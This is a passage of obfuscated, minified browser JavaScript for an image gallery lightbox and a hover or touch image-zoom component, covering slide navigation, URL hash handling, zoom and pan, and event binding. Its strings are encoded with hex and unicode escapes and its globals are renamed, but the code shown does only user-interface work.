(t5=(t5=t5.split('\u0026\x67\x69\x64\x3d')[0]).split('\x3f\x67\x69\u0064\u003d')[0]),e_('\u0061\u0066\u0074\u0065\u0072\x43\x68\x61\u006e\u0067\x65',a.updateURL),e_('\x75\u006e\u0062\u0069\u006e\u0064\u0045\u0076\x65\u006e\x74\x73',function(){o.unbind(n6d0vn,'\x68\u0061\x73\x68\x63\x68\x61\x6e\x67\x65',a.onHashChange);}));var e=function(){d5.d6();(t7=!0,tQ || (t9?I0a1YF.back():t5?tJ.hash=t5:ie?I0a1YF.pushState("",x_DWSA.title,tJ.pathname + tJ.search):tJ.hash=""),is());};(e_('\u0075\x6e\x62\x69\u006e\x64\x45\x76\x65\x6e\x74\x73',function(){d5.B5();h && e();}),e_('\x64\u0065\u0073\x74\x72\u006f\x79',function(){d5.d6();t7 || e();}),e_('\u0066\x69\x72\x73\u0074\x55\u0070\x64\u0061\x74\x65',function(){d5.B5();d=io().pid;}));var t=t5.indexOf('\u0070\u0069\u0064\x3d');(t > -1 && '\u0026' === (t5=t5.substring(0,t)).slice(-1) && (t5=t5.slice(0,-1)),Y9qMld(function(){l && o.bind(n6d0vn,'\u0068\u0061\u0073\x68\u0063\u0068\u0061\x6e\u0067\u0065',a.onHashChange);},40));}},'\x6f\x6e\x48\x61\x73\x68\x43\x68\x61\x6e\x67\x65':function(){if(ii() === t5)return (tQ=!0,void a.close());t2 || (tG=!0,a.goTo(io().pid),tG=!1);},'\x75\x70\x64\x61\x74\x65\x55\x52\x4c':function(){d5.d6();(is(),tG || (tK?tj=Y9qMld(ia,800):ia()));}}}),o.extend(a,{'\x73\x68\x6f\x75\x74':eC,'\x6c\x69\x73\x74\x65\x6e':e_,'\x76\x69\x65\x77\x70\x6f\x72\x74\x53\x69\x7a\x65':em,'\x6f\x70\x74\x69\x6f\x6e\x73':r,'\x69\x73\x4d\x61\x69\x6e\x53\x63\x72\x6f\x6c\x6c\x41\x6e\x69\x6d\x61\x74\x69\x6e\x67':function(){d5.d6();return es;},'\x67\x65\x74\x5a\x6f\x6f\x6d\x4c\x65\x76\x65\x6c':function(){d5.d6();return g;},'\x67\x65\x74\x43\x75\x72\x72\x65\x6e\x74\x49\x6e\x64\x65\x78':function(){return d;},'\x69\x73\x44\x72\x61\x67\x67\x69\x6e\x67':function(){return j;},'\x69\x73\x5a\x6f\x6f\x6d\x69\x6e\x67':function(){return ee;},'\x73\x65\x74\x53\x63\x72\x6f\x6c\x6c\x4f\x66\x66\x73\x65\x74':function(e,t){d5.B5();(eg.x=e,B=eg.y=t,eC('\x75\x70\u0064\u0061\u0074\x65\x53\u0063\u0072\u006f\x6c\u006c\x4f\x66\x66\x73\x65\u0074',eg));},'\x61\x70\x70\x6c\x79\x5a\x6f\x6f\x6d\x50\x61\x6e':function(e,t,i,n){(ef.x=t,ef.y=i,g=e,eT(n));},'\x69\x6e\x69\x74':function(){d5.B5();if(!l && !c){(a.framework=o,a.template=t,a.bg=o.getChildByClass(t,'\u0070\x73\x77\u0070\x5f\x5f\x62\u0067'),M=t.className,l=!0,I=(R=o.detectFeatures()).raf,z=R.caf,P=R.transform,O=R.oldIE,a.scrollWrap=o.getChildByClass(t,'\u0070\u0073\u0077\x70\x5f\u005f\u0073\u0063\u0072\x6f\u006c\x6c\u002d\u0077\u0072\x61\x70'),a.container=o.getChildByClass(a.scrollWrap,'\u0070\x73\u0077\u0070\u005f\x5f\x63\x6f\u006e\u0074\u0061\x69\x6e\u0065\u0072'),u=a.container.style,a.itemHolders=S=[{'\x65\x6c':a.container.children[0],'\x77\x72\x61\x70':0,'\x69\x6e\x64\x65\x78':-1},{'\x65\x6c':a.container.children[1],'\x77\x72\x61\x70':0,'\x69\x6e\x64\x65\x78':-1},{'\x65\x6c':a.container.children[2],'\x77\x72\x61\x70':0,'\x69\x6e\x64\x65\x78':-1}],S[0].el.style.display=S[2].el.style.display='\u006e\u006f\x6e\u0065',eW(),v={'\x72\x65\x73\x69\x7a\x65':a.updateSize,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e\x63\x68\x61\x6e\x67\x65':function(){d5.d6();(A50mLu(H),H=Y9qMld(function(){em.x !== a.scrollWrap.clientWidth && a.updateSize();},500));},'\x73\x63\x72\x6f\x6c\x6c':e3,'\x6b\x65\x79\x64\x6f\x77\x6e':eV,'\x63\x6c\x69\x63\x6b':e4});var e,n=R.isOldIOSPhone || R.isOldAndroid || R.isMobileOpera;for((R.animationName && R.transform && !n || (r.showAnimationDuration=r.hideAnimationDuration=0),e=0);e < e$.length;e++){a['\u0069\u006e\u0069\x74' + e$[e]]();}(i && (a.ui=new i(a,o)).init(),eC('\x66\x69\x72\u0073\u0074\x55\x70\u0064\x61\x74\x65'),d=d || r.index || 0,(P3Wvgc(d) || d < 0 || d >= tM()) && (d=0),a.currItem=tz(d),(R.isOldIOSPhone || R.isOldAndroid) && (e8=!1),t.setAttribute('\u0061\x72\x69\x61\x2d\u0068\u0069\u0064\u0064\u0065\x6e','\x66\x61\u006c\u0073\x65'),r.modal && (e8?t.style.position='\u0066\x69\x78\x65\x64':(t.style.position='\u0061\x62\x73\x6f\x6c\x75\u0074\x65',t.style.top=o.getScrollY() + '\x70\u0078')),void 0 === B && (eC('\u0069\u006e\x69\x74\x69\x61\u006c\u004c\x61\u0079\u006f\u0075\u0074'),B=q=o.getScrollY()));var s='\x70\u0073\x77\x70\x2d\u002d\x6f\x70\u0065\u006e\u0020';for((r.mainClass && (s+=r.mainClass + '\u0020'),r.showHideOpacity && (s+='\u0070\x73\x77\u0070\x2d\u002d\x61\x6e\u0069\u006d\x61\u0074\x65\x5f\u006f\x70\x61\u0063\x69\x74\u0079\x20'),s+=D?'\x70\u0073\x77\x70\x2d\u002d\x74\u006f\x75\u0063\u0068':'\x70\x73\u0077\x70\x2d\x2d\u006e\x6f\u0074\x6f\u0075\u0063\u0068',s+=R.animationName?'\u0020\u0070\x73\u0077\u0070\x2d\x2d\x63\u0073\x73\x5f\u0061\x6e\x69\x6d\u0061\x74\x69\u006f\x6e':"",s+=R.svg?'\u0020\x70\x73\u0077\u0070\x2d\u002d\u0073\x76\x67':"",o.addClass(t,s),a.updateSize(),p=-1,eb=null,e=0);e < 3;e++){eI((e + p) * ey.x,S[e].el.style);}(O || o.bind(a.scrollWrap,m,a),e_('\x69\u006e\x69\x74\x69\u0061\x6c\u005a\u006f\x6f\u006d\x49\u006e\x45\x6e\x64',function(){d5.d6();(a.setContent(S[0],d - 1),a.setContent(S[2],d + 1),S[0].el.style.display=S[2].el.style.display='\u0062\x6c\u006f\x63\x6b',r.focus && t.focus(),eH());}),a.setContent(S[1],d),a.updateCurrItem(),eC('\u0061\u0066\x74\u0065\x72\x49\x6e\x69\u0074'),e8 || (k=Y2B39z(function(){d5.B5();e6 || j || ee || g !== a.currItem.initialZoomLevel || a.updateSize();},1e3)),o.addClass(t,'\x70\x73\u0077\u0070\x2d\u002d\u0076\x69\x73\u0069\x62\x6c\x65'));}},'\x63\x6c\x6f\x73\x65':function(){l && (l=!1,c=!0,eC('\u0063\x6c\u006f\u0073\x65'),eF(),tq(a.currItem,null,!0,a.destroy));},'\x64\x65\x73\x74\x72\x6f\x79':function(){(eC('\x64\u0065\u0073\x74\x72\x6f\u0079'),tP && A50mLu(tP),t.setAttribute('\u0061\u0072\x69\u0061\x2d\u0068\x69\x64\u0064\x65\u006e','\x74\x72\x75\u0065'),t.className=M,k && A202VZ(k),o.unbind(a.scrollWrap,m,a),o.unbind(n6d0vn,'\u0073\x63\x72\x6f\x6c\x6c',a),tc(),eZ(),ex=null);},'\x70\x61\x6e\x54\x6f':function(e,t,i){(i || (e > ei.min.x?e=ei.min.x:e < ei.max.x && (e=ei.max.x),t > ei.min.y?t=ei.min.y:t < ei.max.y && (t=ei.max.y)),ef.x=e,ef.y=t,eT());},'\x68\x61\x6e\x64\x6c\x65\x45\x76\x65\x6e\x74':function(e){d5.B5();v[(e=e || n6d0vn.event).type] && v[e.type](e);},'\x67\x6f\x54\x6f':function(e){var t=(e=eS(e)) - d;d5.B5();(eb=t,d=e,a.currItem=tz(d),ev-=t,ez(ey.x * ev),eZ(),es=!1,a.updateCurrItem());},'\x6e\x65\x78\x74':function(){a.goTo(d + 1);},'\x70\x72\x65\x76':function(){a.goTo(d - 1);},'\x75\x70\x64\x61\x74\x65\x43\x75\x72\x72\x5a\x6f\x6f\x6d\x49\x74\x65\x6d':function(e){if((e && eC('\x62\u0065\x66\u006f\u0072\x65\x43\u0068\x61\x6e\u0067\x65',0),S[1].el.children.length)){var t=S[1].el.children[0];en=o.hasClass(t,'\x70\u0073\u0077\x70\u005f\u005f\u007a\x6f\x6f\u006d\u002d\x77\x72\x61\u0070')?t.style:null;}else en=null;d5.d6();(ei=a.currItem.bounds,y=g=a.currItem.initialZoomLevel,ef.x=ei.center.x,ef.y=ei.center.y,e && eC('\x61\u0066\x74\u0065\x72\u0043\u0068\u0061\u006e\x67\u0065'));},'\x69\x6e\x76\x61\x6c\x69\x64\x61\x74\x65\x43\x75\x72\x72\x49\x74\x65\x6d\x73':function(){E=!0;for(var e=0;e < 3;e++){S[e].item && (S[e].item.needsUpdate=!0);}},'\x75\x70\x64\x61\x74\x65\x43\x75\x72\x72\x49\x74\x65\x6d':function(e){d5.B5();if(0 !== eb){var t,i=U3is53.abs(eb);if(!(e && i < 2)){(a.currItem=tz(d),ek=!1,eC('\u0062\x65\u0066\u006f\u0072\x65\x43\u0068\u0061\u006e\x67\x65',eb),i >= 3 && (p+=eb + (eb > 0?-3:3),i=3));for(var n=0;n < i;n++){eb > 0?(t=S.shift(),S[2]=t,eI((++p + 2) * ey.x,t.el.style),a.setContent(t,d - i + n + 1 + 1)):(t=S.pop(),S.unshift(t),eI(--p * ey.x,t.el.style),a.setContent(t,d + i - n - 1 - 1));}if(en && 1 === U3is53.abs(eb)){var s=tz(x);s.initialZoomLevel !== g && (tN(s,em),tW(s),eD(s));}(eb=0,a.updateCurrZoomItem(),x=d,eC('\u0061\x66\x74\u0065\u0072\x43\u0068\u0061\x6e\x67\x65'));}}},'\x75\x70\x64\x61\x74\x65\x53\x69\x7a\x65':function(e){d5.d6();if(!e8 && r.modal){var i=o.getScrollY();if((B !== i && (t.style.top=i + '\x70\x78',B=i),!e && ew.x === n6d0vn.innerWidth && ew.y === n6d0vn.innerHeight))return;(ew.x=n6d0vn.innerWidth,ew.y=n6d0vn.innerHeight,t.style.height=ew.y + '\x70\x78');}if((em.x=a.scrollWrap.clientWidth,em.y=a.scrollWrap.clientHeight,e3(),ey.x=em.x + U3is53.round(em.x * r.spacing),ey.y=em.y,ez(ey.x * ev),eC('\x62\x65\u0066\x6f\x72\u0065\x52\x65\x73\x69\u007a\u0065'),void 0 !== p)){for(var n,s,l,c=0;c < 3;c++){(n=S[c],eI((c + p) * ey.x,n.el.style),l=d + c - 1,r.loop && tM() > 2 && (l=eS(l)),(s=tz(l)) && (E || s.needsUpdate || !s.bounds)?(a.cleanSlide(s),a.setContent(n,l),1 === c && (a.currItem=s,a.updateCurrZoomItem(!0)),s.needsUpdate=!1):-1 === n.index && l >= 0 && a.setContent(n,l),s && s.container && (tN(s,em),tW(s),eD(s)));}E=!1;}(y=g=a.currItem.initialZoomLevel,(ei=a.currItem.bounds) && (ef.x=ei.center.x,ef.y=ei.center.y,eT(!0)),eC('\u0072\u0065\u0073\x69\x7a\u0065'));},'\x7a\x6f\x6f\x6d\x54\x6f':function(e,t,i,n,s){t && (y=g,ta.x=U3is53.abs(t.x) - ef.x,ta.y=U3is53.abs(t.y) - ef.y,eq(ep,ef));var a=eN(e,!1),r={};(eU('\u0078',a,r,e),eU('\u0079',a,r,e));var l=g,c={'\x78':ef.x,'\x79':ef.y};eO(r);var h=function(t){(1 === t?(g=e,ef.x=r.x,ef.y=r.y):(g=(e - l) * t + l,ef.x=(r.x - c.x) * t + c.x,ef.y=(r.y - c.y) * t + c.y),s && s(t),eT(1 === t));};i?e2('\x63\u0075\u0073\x74\u006f\x6d\u005a\u006f\u006f\x6d\x54\x6f',0,1,i,n || o.easing.sine.inOut,h):h(1);}}));};});var Z='\u006f\x62\x6a\u0065\x63\x74' === ('\x75\u006e\u0064\x65\x66\u0069\x6e\u0065\x64' == typeof H4YKpw?'\u0075\x6e\u0064\u0065\u0066\x69\u006e\x65\x64':Y(H4YKpw));var et=(function(){function n(e){(!(function(e,t){d5.d6();if(!(e instanceof t))throw h3h7Rh('\u0043\u0061\x6e\x6e\u006f\x74\u0020\u0063\u0061\x6c\u006c\u0020\u0061\u0020\u0063\u006c\u0061\u0073\u0073\x20\x61\u0073\u0020\u0061\u0020\x66\x75\u006e\u0063\u0074\x69\x6f\u006e');})(this,n),this.isShowing=!1);var t=e.namespace,i=e.zoomFactor,s=void 0 === i?J():i,o=e.containerEl,a=void 0 === o?J():o;(this.settings={'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65':void 0 === t?null:t,'\x7a\x6f\x6f\x6d\x46\x61\x63\x74\x6f\x72':s,'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x45\x6c':a},this.openClasses=this._buildClasses('\u006f\x70\u0065\u006e'),this._buildElement());}var e,t,i;return (e=n,t=[{'\x6b\x65\x79':'\u005f\u0062\x75\x69\u006c\x64\u0043\u006c\x61\x73\u0073\u0065\u0073','\x76\x61\x6c\x75\x65':function(e){var t=[('\u0064\x72\u0069\x66\x74\u002d').concat(e)],i=this.settings.namespace;return (i && t.push(("").concat(i,'\x2d').concat(e)),t);}},{'\x6b\x65\x79':'\u005f\x62\u0075\u0069\u006c\x64\u0045\x6c\u0065\u006d\x65\u006e\x74','\x76\x61\x6c\x75\x65':function(){(this.el=x_DWSA.createElement('\u0064\x69\u0076'),K(this.el,this._buildClasses('\u0062\x6f\u0075\u006e\u0064\u0069\x6e\x67\u002d\x62\x6f\u0078')));}},{'\x6b\x65\x79':'\u0073\u0068\x6f\x77','\x76\x61\x6c\x75\x65':function(e,t){(this.isShowing=!0,this.settings.containerEl.appendChild(this.el));d5.d6();var i=this.el.style;(i.width=("").concat(U3is53.round(e / this.settings.zoomFactor),'\u0070\u0078'),i.height=("").concat(U3is53.round(t / this.settings.zoomFactor),'\x70\u0078'),K(this.el,this.openClasses));}},{'\x6b\x65\x79':'\x68\u0069\x64\x65','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.isShowing && this.settings.containerEl.removeChild(this.el),this.isShowing=!1,Q(this.el,this.openClasses));}},{'\x6b\x65\x79':'\u0073\u0065\u0074\u0050\u006f\u0073\x69\x74\u0069\u006f\u006e','\x76\x61\x6c\x75\x65':function(e,t,i){var n=n6d0vn.pageXOffset,s=n6d0vn.pageYOffset,o=i.left + e * i.width - this.el.clientWidth / 2 + n,a=i.top + t * i.height - this.el.clientHeight / 2 + s;d5.d6();(o < i.left + n?o=i.left + n:o + this.el.clientWidth > i.left + i.width + n && (o=i.left + i.width - this.el.clientWidth + n),a < i.top + s?a=i.top + s:a + this.el.clientHeight > i.top + i.height + s && (a=i.top + i.height - this.el.clientHeight + s),this.el.style.left=("").concat(o,'\u0070\x78'),this.el.style.top=("").concat(a,'\u0070\u0078'));}}],ee(e.prototype,t),i && ee(e,i),n);})();var en=(function(){function n(){var e=arguments.length > 0 && void 0 !== arguments[0]?arguments[0]:{};(!(function(e,t){if(!(e instanceof t))throw h3h7Rh('\x43\x61\u006e\x6e\u006f\u0074\u0020\u0063\x61\x6c\x6c\x20\u0061\x20\u0063\u006c\u0061\x73\x73\x20\u0061\u0073\x20\x61\x20\x66\u0075\u006e\u0063\u0074\x69\u006f\x6e');})(this,n),this._show=this._show.bind(this),this._hide=this._hide.bind(this),this._handleEntry=this._handleEntry.bind(this),this._handleMovement=this._handleMovement.bind(this));var t=e.el,i=void 0 === t?J():t,s=e.zoomPane,o=void 0 === s?J():s,a=e.sourceAttribute,r=void 0 === a?J():a,l=e.handleTouch,c=void 0 === l?J():l,h=e.onShow,d=e.onHide,u=e.hoverDelay,p=e.touchDelay,f=e.hoverBoundingBox,m=void 0 === f?J():f,v=e.touchBoundingBox,g=void 0 === v?J():v,y=e.namespace,b=e.zoomFactor,w=void 0 === b?J():b,k=e.boundingBoxContainer,E=void 0 === k?J():k;d5.B5();(this.settings={'\x65\x6c':i,'\x7a\x6f\x6f\x6d\x50\x61\x6e\x65':o,'\x73\x6f\x75\x72\x63\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65':r,'\x68\x61\x6e\x64\x6c\x65\x54\x6f\x75\x63\x68':c,'\x6f\x6e\x53\x68\x6f\x77':void 0 === h?null:h,'\x6f\x6e\x48\x69\x64\x65':void 0 === d?null:d,'\x68\x6f\x76\x65\x72\x44\x65\x6c\x61\x79':void 0 === u?0:u,'\x74\x6f\x75\x63\x68\x44\x65\x6c\x61\x79':void 0 === p?0:p,'\x68\x6f\x76\x65\x72\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78':m,'\x74\x6f\x75\x63\x68\x42\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78':g,'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65':void 0 === y?null:y,'\x7a\x6f\x6f\x6d\x46\x61\x63\x74\x6f\x72':w,'\x62\x6f\x75\x6e\x64\x69\x6e\x67\x42\x6f\x78\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':E},(this.settings.hoverBoundingBox || this.settings.touchBoundingBox) && (this.boundingBox=new et({'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65':this.settings.namespace,'\x7a\x6f\x6f\x6d\x46\x61\x63\x74\x6f\x72':this.settings.zoomFactor,'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x45\x6c':this.settings.boundingBoxContainer})),this.enabled=!0,this._bindEvents());}var e,t,i;return (e=n,t=[{'\x6b\x65\x79':'\x5f\u0070\x72\u0065\u0076\u0065\x6e\x74\u0044\u0065\u0066\u0061\u0075\x6c\u0074','\x76\x61\x6c\x75\x65':function(e){d5.d6();e.preventDefault();}},{'\x6b\x65\x79':'\u005f\x70\u0072\u0065\x76\x65\x6e\x74\u0044\u0065\u0066\u0061\u0075\x6c\u0074\x41\u006c\u006c\u006f\u0077\u0054\x6f\u0075\x63\u0068\x53\u0063\u0072\x6f\x6c\u006c','\x76\x61\x6c\x75\x65':function(e){this.settings.touchDelay && this._isTouchEvent(e) && !this.isShowing || e.preventDefault();}},{'\x6b\x65\x79':'\u005f\u0069\x73\x54\u006f\u0075\u0063\u0068\x45\u0076\u0065\u006e\u0074','\x76\x61\x6c\x75\x65':function(e){d5.d6();return !!e.touches;}},{'\x6b\x65\x79':'\u005f\x62\x69\x6e\u0064\u0045\x76\x65\u006e\x74\x73','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.settings.el.addEventListener('\x6d\x6f\x75\u0073\u0065\u0065\x6e\u0074\u0065\x72',this._handleEntry,!1),this.settings.el.addEventListener('\x6d\x6f\x75\x73\u0065\u006c\x65\u0061\u0076\x65',this._hide,!1),this.settings.el.addEventListener('\x6d\x6f\u0075\x73\x65\x6d\u006f\x76\x65',this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.addEventListener('\x74\x6f\x75\u0063\u0068\x73\x74\x61\x72\x74',this._handleEntry,!1),this.settings.el.addEventListener('\u0074\u006f\x75\x63\x68\u0065\u006e\x64',this._hide,!1),this.settings.el.addEventListener('\u0074\u006f\u0075\x63\x68\u006d\x6f\x76\u0065',this._handleMovement,!1)):(this.settings.el.addEventListener('\u0074\x6f\x75\x63\x68\x73\u0074\x61\x72\x74',this._preventDefault,!1),this.settings.el.addEventListener('\x74\u006f\u0075\x63\u0068\x65\u006e\x64',this._preventDefault,!1),this.settings.el.addEventListener('\u0074\x6f\u0075\u0063\x68\u006d\x6f\x76\u0065',this._preventDefault,!1)));}},{'\x6b\x65\x79':'\x5f\u0075\u006e\u0062\x69\u006e\x64\u0045\x76\u0065\x6e\u0074\u0073','\x76\x61\x6c\x75\x65':function(){(this.settings.el.removeEventListener('\u006d\u006f\u0075\x73\u0065\x65\u006e\x74\x65\u0072',this._handleEntry,!1),this.settings.el.removeEventListener('\x6d\u006f\x75\x73\x65\u006c\u0065\x61\u0076\x65',this._hide,!1),this.settings.el.removeEventListener('\x6d\x6f\u0075\x73\u0065\x6d\u006f\x76\x65',this._handleMovement,!1),this.settings.handleTouch?(this.settings.el.removeEventListener('\u0074\x6f\u0075\x63\x68\x73\u0074\x61\x72\x74',this._handleEntry,!1),this.settings.el.removeEventListener('\u0074\x6f\u0075\u0063\u0068\u0065\x6e\x64',this._hide,!1),this.settings.el.removeEventListener('\u0074\x6f\x75\u0063\u0068\u006d\u006f\u0076\x65',this._handleMovement,!1)):(this.settings.el.removeEventListener('\u0074\x6f\u0075\u0063\x68\u0073\u0074\x61\u0072\x74',this._preventDefault,!1),this.settings.el.removeEventListener('\x74\x6f\x75\u0063\x68\u0065\u006e\x64',this._preventDefault,!1),this.settings.el.removeEventListener('\u0074\u006f\u0075\x63\u0068\x6d\u006f\x76\x65',this._preventDefault,!1)));}},{'\x6b\x65\x79':'\u005f\u0068\x61\u006e\u0064\u006c\x65\x45\u006e\u0074\u0072\u0079','\x76\x61\x6c\x75\x65':function(e){d5.d6();(this._preventDefaultAllowTouchScroll(e),this._lastMovement=e,'\x6d\u006f\u0075\x73\u0065\x65\u006e\x74\x65\u0072' == e.type && this.settings.hoverDelay?this.entryTimeout=Y9qMld(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=Y9qMld(this._show,this.settings.touchDelay):this._show());}},{'\x6b\x65\x79':'\x5f\x73\x68\u006f\x77','\x76\x61\x6c\x75\x65':function(){d5.d6();if(this.enabled){var e=this.settings.onShow;if((e && '\u0066\x75\u006e\x63\u0074\x69\x6f\u006e' == typeof e && e(),this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight),this._lastMovement)){var t=this._lastMovement.touches;(t && this.settings.touchBoundingBox || !t && this.settings.hoverBoundingBox) && this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight);}this._handleMovement();}}},{'\x6b\x65\x79':'\u005f\x68\u0069\u0064\x65','\x76\x61\x6c\x75\x65':function(e){(e && this._preventDefaultAllowTouchScroll(e),this._lastMovement=null,this.entryTimeout && A50mLu(this.entryTimeout),this.boundingBox && this.boundingBox.hide());var t=this.settings.onHide;(t && '\x66\x75\x6e\x63\u0074\x69\u006f\u006e' == typeof t && t(),this.settings.zoomPane.hide());}},{'\x6b\x65\x79':'\x5f\u0068\u0061\x6e\u0064\x6c\u0065\x4d\u006f\u0076\x65\u006d\u0065\u006e\u0074','\x76\x61\x6c\x75\x65':function(e){if(e)(this._preventDefaultAllowTouchScroll(e),this._lastMovement=e);else {if(!this._lastMovement)return;e=this._lastMovement;}if(e.touches){var t,i,n=e.touches[0];(t=n.clientX,i=n.clientY);}else (t=e.clientX,i=e.clientY);var s=this.settings.el.getBoundingClientRect(),o=t - s.left,a=i - s.top,r=o / this.settings.el.clientWidth,l=a / this.settings.el.clientHeight;(this.boundingBox && this.boundingBox.setPosition(r,l,s),this.settings.zoomPane.setPosition(r,l,s));}},{'\x6b\x65\x79':'\u0069\x73\u0053\x68\x6f\x77\x69\u006e\x67','\x67\x65\x74':function(){d5.d6();return this.settings.zoomPane.isShowing;}}],ei(e.prototype,t),i && ei(e,i),n);})();var eo=x_DWSA.createElement('\x64\x69\u0076').style,ea='\u0075\u006e\x64\u0065\u0066\u0069\u006e\x65\u0064' != typeof x_DWSA && (('\x61\x6e\u0069\x6d\u0061\u0074\u0069\x6f\u006e' in eo) || ('\u0077\x65\u0062\x6b\x69\u0074\u0041\x6e\x69\x6d\u0061\x74\x69\x6f\u006e' in eo)),er=(function(){function n(){var e=arguments.length > 0 && void 0 !== arguments[0]?arguments[0]:{};(!(function(e,t){d5.B5();if(!(e instanceof t))throw h3h7Rh('\u0043\u0061\u006e\x6e\x6f\x74\u0020\x63\x61\u006c\x6c\x20\u0061\x20\x63\x6c\x61\u0073\u0073\u0020\x61\x73\u0020\x61\x20\u0066\x75\x6e\u0063\u0074\x69\u006f\x6e');})(this,n),this._completeShow=this._completeShow.bind(this),this._completeHide=this._completeHide.bind(this),this._handleLoad=this._handleLoad.bind(this),this.isShowing=!1);d5.d6();var t=e.container,i=e.zoomFactor,s=void 0 === i?J():i,o=e.inline,a=void 0 === o?J():o,r=e.namespace,l=e.showWhitespaceAtEdges,c=void 0 === l?J():l,h=e.containInline,d=void 0 === h?J():h,u=e.inlineOffsetX,p=e.inlineOffsetY,f=e.inlineContainer,m=void 0 === f?x_DWSA.body:f;(this.settings={'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72':void 0 === t?null:t,'\x7a\x6f\x6f\x6d\x46\x61\x63\x74\x6f\x72':s,'\x69\x6e\x6c\x69\x6e\x65':a,'\x6e\x61\x6d\x65\x73\x70\x61\x63\x65':void 0 === r?null:r,'\x73\x68\x6f\x77\x57\x68\x69\x74\x65\x73\x70\x61\x63\x65\x41\x74\x45\x64\x67\x65\x73':c,'\x63\x6f\x6e\x74\x61\x69\x6e\x49\x6e\x6c\x69\x6e\x65':d,'\x69\x6e\x6c\x69\x6e\x65\x4f\x66\x66\x73\x65\x74\x58':void 0 === u?0:u,'\x69\x6e\x6c\x69\x6e\x65\x4f\x66\x66\x73\x65\x74\x59':void 0 === p?0:p,'\x69\x6e\x6c\x69\x6e\x65\x43\x6f\x6e\x74\x61\x69\x6e\x65\x72':m},this.openClasses=this._buildClasses('\u006f\x70\x65\x6e'),this.openingClasses=this._buildClasses('\u006f\u0070\x65\u006e\u0069\u006e\x67'),this.closingClasses=this._buildClasses('\x63\u006c\x6f\x73\u0069\x6e\x67'),this.inlineClasses=this._buildClasses('\u0069\u006e\x6c\x69\x6e\u0065'),this.loadingClasses=this._buildClasses('\u006c\u006f\u0061\x64\x69\x6e\u0067'),this._buildElement());}d5.B5();var e,t,i;return (e=n,t=[{'\x6b\x65\x79':'\u005f\u0062\u0075\x69\u006c\u0064\u0043\u006c\u0061\x73\x73\x65\u0073','\x76\x61\x6c\x75\x65':function(e){var t=[('\x64\u0072\u0069\x66\u0074\x2d').concat(e)],i=this.settings.namespace;d5.B5();return (i && t.push(("").concat(i,'\u002d').concat(e)),t);}},{'\x6b\x65\x79':'\x5f\x62\x75\u0069\x6c\u0064\x45\u006c\x65\u006d\u0065\u006e\x74','\x76\x61\x6c\x75\x65':function(){(this.el=x_DWSA.createElement('\x64\x69\x76'),K(this.el,this._buildClasses('\u007a\u006f\x6f\u006d\x2d\x70\u0061\u006e\x65')));d5.d6();var e=x_DWSA.createElement('\u0064\x69\u0076');(K(e,this._buildClasses('\x7a\u006f\x6f\x6d\x2d\u0070\u0061\u006e\x65\u002d\u006c\x6f\x61\u0064\x65\x72')),this.el.appendChild(e),this.imgEl=x_DWSA.createElement('\x69\x6d\x67'),this.el.appendChild(this.imgEl));}},{'\x6b\x65\x79':'\u005f\x73\u0065\x74\x49\u006d\x61\x67\x65\u0055\x52\u004c','\x76\x61\x6c\x75\x65':function(e){d5.d6();this.imgEl.setAttribute('\u0073\u0072\u0063',e);}},{'\x6b\x65\x79':'\u005f\u0073\u0065\u0074\u0049\u006d\x61\u0067\u0065\u0053\x69\u007a\u0065','\x76\x61\x6c\x75\x65':function(e,t){d5.B5();(this.imgEl.style.width=("").concat(e * this.settings.zoomFactor,'\u0070\u0078'),this.imgEl.style.height=("").concat(t * this.settings.zoomFactor,'\u0070\u0078'));}},{'\x6b\x65\x79':'\x73\x65\x74\x50\u006f\x73\x69\x74\x69\x6f\x6e','\x76\x61\x6c\x75\x65':function(e,t,i){var n=this.imgEl.offsetWidth,s=this.imgEl.offsetHeight,o=this.el.offsetWidth,a=this.el.offsetHeight,r=o / 2 - n * e,l=a / 2 - s * t,c=o - n,h=a - s,d=c > 0,u=h > 0,p=d?c / 2:0,f=u?h / 2:0,m=d?c / 2:c,v=u?h / 2:h;if(this.el.parentElement === this.settings.inlineContainer){var g=n6d0vn.pageXOffset,y=n6d0vn.pageYOffset,b=i.left + e * i.width - o / 2 + this.settings.inlineOffsetX + g,w=i.top + t * i.height - a / 2 + this.settings.inlineOffsetY + y;(this.settings.containInline && (b < i.left + g?b=i.left + g:b + o > i.left + i.width + g && (b=i.left + i.width - o + g),w < i.top + y?w=i.top + y:w + a > i.top + i.height + y && (w=i.top + i.height - a + y)),this.el.style.left=("").concat(b,'\u0070\x78'),this.el.style.top=("").concat(w,'\x70\u0078'));}d5.d6();(this.settings.showWhitespaceAtEdges || (r > p?r=p:r < m && (r=m),l > f?l=f:l < v && (l=v)),this.imgEl.style.transform=('\u0074\x72\u0061\u006e\x73\u006c\u0061\u0074\x65\u0028').concat(r,'\u0070\x78\x2c\u0020').concat(l,'\u0070\u0078\u0029'),this.imgEl.style.webkitTransform=('\u0074\x72\u0061\x6e\u0073\u006c\x61\u0074\u0065\u0028').concat(r,'\u0070\x78\x2c\u0020').concat(l,'\x70\u0078\u0029'));}},{'\x6b\x65\x79':'\u005f\u0072\x65\u006d\u006f\x76\x65\x4c\x69\x73\x74\u0065\u006e\x65\x72\x73\u0041\x6e\u0064\x52\u0065\x73\x65\x74\x43\u006c\x61\u0073\x73\u0065\u0073','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.el.removeEventListener('\u0061\x6e\x69\u006d\u0061\x74\x69\x6f\u006e\x65\x6e\x64',this._completeShow,!1),this.el.removeEventListener('\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\u0065\u006e\u0064',this._completeHide,!1),this.el.removeEventListener('\u0077\x65\x62\x6b\u0069\u0074